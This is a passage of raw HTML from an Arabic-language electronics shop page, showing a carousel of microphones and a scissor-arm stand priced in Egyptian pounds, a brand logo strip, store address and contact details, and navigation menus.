			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10325" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10340"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="10325" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/">Yanmai Q10B Professional USB Gaming Recording Microphone Kit</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.999&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="10340" data-product_sku="Q10B-YANMAI" aria-label="Read more about &ldquo;Yanmai Q10B Professional USB Gaming Recording Microphone Kit&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9903 status-publish last instock product_cat-microphone-ar product_tag-microphone-ar product_tag-usb-ar product_tag-yanmai-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9903">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/yanmai-g35-gooseneck-desktop-microphone-with-rgb-light/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-yanmai-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="yanmai-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-2.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/G35-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/G35-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/G35-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/G35-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/G35.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/yanmai-g35-gooseneck-desktop-microphone-with-rgb-light/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/G35-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/G35-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/G35-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/G35-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/G35-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/G35-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/G35-1.jpg 800w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9890" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/yanmai-g35-gooseneck-desktop-microphone-with-rgb-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9903"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="9890" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/yanmai-g35-gooseneck-desktop-microphone-with-rgb-light/">Yanmai G35 Gooseneck Desktop Microphone with RGB Light</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>999&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9903" data-product_sku="G35" aria-label="Add to cart: &ldquo;Yanmai G35 Gooseneck Desktop Microphone with RGB Light&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9791 status-publish first instock product_cat-microphone-ar product_tag-microphone-ar product_tag-stand-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9791">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/microphone-adjustable-suspension-boom-scissor-arm-stand/" class="product-image-link">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/microphone-adjustable-suspension-boom-scissor-arm-stand/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Scissor-Arm-Stand-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8663" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/microphone-adjustable-suspension-boom-scissor-arm-stand/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9791"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="8663" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/microphone-adjustable-suspension-boom-scissor-arm-stand/">Microphone Adjustable Suspension Boom Scissor Arm Stand</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9791" data-product_sku="Scissor Arm Stand" aria-label="Add to cart: &ldquo;Microphone Adjustable Suspension Boom Scissor Arm Stand&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-545 -->
						</div>

</div><!-- #product-11081 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_6790" class="wd-brands brands-widget slider-brands_6790 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/smile-ar/" title="Smile">
									
									Smile
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/joyroom-ar/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/armaggeddon-ar/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/anker-ar/" title="Anker">
									
									Anker
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/apple-ar/" title="Apple">
									
									Apple
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/t-wolf-ar/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/r8-ar-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/tp-link-ar/" title="TP-LINK">
									
									TP-LINK
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ugreen-ar/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/mtouch-ar/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/yesoriginal-ar/" title="YesOriginal">
									
									YesOriginal
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/yes-i-do-ar/" title="Yes I Do">
									
									Yes I Do
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/thermaltake-ar/" title="ThermalTake">
									
									ThermalTake
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ugreen-ar-2/" title="UGREEN">
									
									UGREEN
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/x96-ar/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/motospeed/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/aplus-ar/" title="APlus">
									
									APlus
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/jakemy-ar/" title="JAKEMY">
									
									JAKEMY
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/joyroom-ar-2/" title="Joyroom">
									
									Joyroom
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cooler-master-ar/" title="Cooler Master">
									
									Cooler Master
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/speedlink-ar/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/beexcellent-ar/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/aukey/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/wo-ar/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/meetion-ar/" title="Meetion">
									
									Meetion
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/miniso-ar/" title="Miniso">
									
									Miniso
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cougar-ar/" title="Cougar">
									
									Cougar
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/lava-ar/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/moxom-ar/" title="Moxom">
									
									Moxom
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/bingozones-ar/" title="BingoZones">
									
									BingoZones
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642340146207{margin-bottom: 0px !important;}.wd-rs-61e41f2a1eb8d.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e41f2a1eb8d wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642340146207" id="wd-61e41f2a1eb8d">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">٦ ش الاديب محمد زيتون مول كمبيو ماركت، امام نادي سموحة الرياضي
الإسكندرية
</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">رقم التواصل: 01110810333</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">روابط مفيدة</h5><div class="menu-useful-links-ar-container"><ul id="menu-useful-links-ar" class="menu"><li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9623"><a href="https://highendtec.com/ar/">الرئيسية</a></li>
<li id="menu-item-9624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9624"><a href="https://highendtec.com/ar/deals/">عروض وخصومات</a></li>
<li id="menu-item-9625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9625"><a href="https://highendtec.com/ar/new-arrivals/">أحدث المنتجات</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9627"><a href="https://highendtec.com/ar/shop/">جميع المنتجات</a></li>
<li id="menu-item-9626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="https://highendtec.com/ar/contact-us/">اتصل بنا</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">حسابي</h5><div class="menu-my-account-ar-container"><ul id="menu-my-account-ar" class="menu"><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://highendtec.com/ar/my-account-ar/">حسابي</a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://highendtec.com/ar/my-account-ar/orders/">طلباتي</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9630"><a href="https://highendtec.com/ar/my-account-ar/points-and-rewards/">نقاطي</a></li>
<li id="menu-item-9631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9631"><a href="https://highendtec.com/ar/track-your-order/">تتبع الطلبات</a></li>
<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://highendtec.com/ar/return-policy/">سياسة الإسترجاع والشحن</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								القائمة							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								تصنيفات							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
